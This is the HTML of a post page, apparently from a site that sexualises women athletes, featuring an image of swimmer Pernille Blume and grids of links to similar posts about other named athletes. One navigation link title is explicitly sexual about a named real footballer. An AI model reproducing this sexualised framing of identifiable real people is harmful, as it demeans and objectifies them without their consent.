																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-74231" class="entry-tpl-classic post-74231 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Danish swimmer Pernille Blume</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-04-23T23:38:52+00:00" itemprop="datePublished">April 23, 2023, 11:38 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>483</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="1020" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-758x1020.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-758x1020.png 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-223x300.png 223w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-761x1024.png 761w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-768x1034.png 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-561x755.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-1122x1510.png 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-265x357.png 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-531x715.png 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-364x490.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-728x980.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-608x819.png 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-36x48.png 36w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-71x96.png 71w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume-313x421.png 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume.png 1135w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74231-danish-swimmer-pernille-blume.png" /><meta itemprop="width" content="1135" /><meta itemprop="height" content="1528" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/4mo8d1p2rpva1.png" alt="Danish swimmer Pernille Blume"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/danish-swimmer-pernille-blume-2/&title=Danish%20swimmer%20Pernille%20Blume" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/makena-carrion-acrobatics-tumbling-university-of-oregon-2/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Makena Carrion (acrobatics &#038; tumbling &#8211; University of Oregon) 🇺🇸</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/who-lets-me-cum-to-alisha-lehmann/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Who lets me cum to Alisha lehmann?</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149162 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-american-former-gymnast-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-1121x631.jpeg 1121w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-758x426.jpeg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-american-former-gymnast-2/" rel="bookmark">Olivia Dunne &#8211; American former gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149160 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kelci Rose &#8211; Football" class="g1-frame" href="https://hottestfemaleathletes.com/kelci-rose-football-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kelci-rose-football-2/" rel="bookmark">Kelci Rose &#8211; Football</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149158 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="I always wanted the flexibility of a gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/i-always-wanted-the-flexibility-of-a-gymnast/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149158-i-always-wanted-the-flexibility-of-a-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149158-i-always-wanted-the-flexibility-of-a-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149158-i-always-wanted-the-flexibility-of-a-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149158-i-always-wanted-the-flexibility-of-a-gymnast-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/i-always-wanted-the-flexibility-of-a-gymnast/" rel="bookmark">I always wanted the flexibility of a gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149148 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Sabrina Weilharter &#8211; German freestyle skiier" class="g1-frame" href="https://hottestfemaleathletes.com/sabrina-weilharter-german-freestyle-skiier/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sabrina-weilharter-german-freestyle-skiier/" rel="bookmark">Sabrina Weilharter &#8211; German freestyle skiier</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149150 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Bianca Bustamante &#8211; Racing" class="g1-frame" href="https://hottestfemaleathletes.com/bianca-bustamante-racing-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149150-bianca-bustamante-racing-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/bianca-bustamante-racing-8/" rel="bookmark">Bianca Bustamante &#8211; Racing</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149152 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindey Vonn &#8211; World Cup Skier" class="g1-frame" href="https://hottestfemaleathletes.com/lindey-vonn-world-cup-skier/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149152-lindey-vonn-world-cup-skier-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lindey-vonn-world-cup-skier/" rel="bookmark">Lindey Vonn &#8211; World Cup Skier</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149162 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-american-former-gymnast-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-1121x631.jpeg 1121w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149162-olivia-dunne-american-former-gymnast-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-american-former-gymnast-2/" rel="bookmark">Olivia Dunne &#8211; American former gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T18:57:01+00:00">January 22, 2026, 6:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149160 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kelci Rose &#8211; Football" class="g1-frame" href="https://hottestfemaleathletes.com/kelci-rose-football-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149160-kelci-rose-football-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kelci-rose-football-2/" rel="bookmark">Kelci Rose &#8211; Football</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T17:58:02+00:00">January 22, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149148 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Sabrina Weilharter &#8211; German freestyle skiier" class="g1-frame" href="https://hottestfemaleathletes.com/sabrina-weilharter-german-freestyle-skiier/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149148-sabrina-weilharter-german-freestyle-skiier-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sabrina-weilharter-german-freestyle-skiier/" rel="bookmark">Sabrina Weilharter &#8211; German freestyle skiier</a></h3>
					</header>

		
					<footer>
